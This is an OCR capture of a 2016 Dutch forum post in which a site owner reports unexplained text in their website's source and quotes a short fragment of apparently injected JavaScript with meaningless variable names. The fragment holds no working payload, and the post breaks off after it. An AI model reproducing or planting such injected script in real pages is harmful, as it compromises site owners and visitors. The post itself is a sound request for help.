
1
31 jan 2016 10:32
#3675
door
Vreemde teksten in
bron website
werd gestart door
Hallo
Krijg net een bericht dat er in de bron van
de website:
www.atelierludiek.com
teksten
staan die er niet in thuishoren.
hier een stukje gecopieerd.
[html]<script
language="JavaScript">fuvizies='szloebb';cip
cw="none";</script>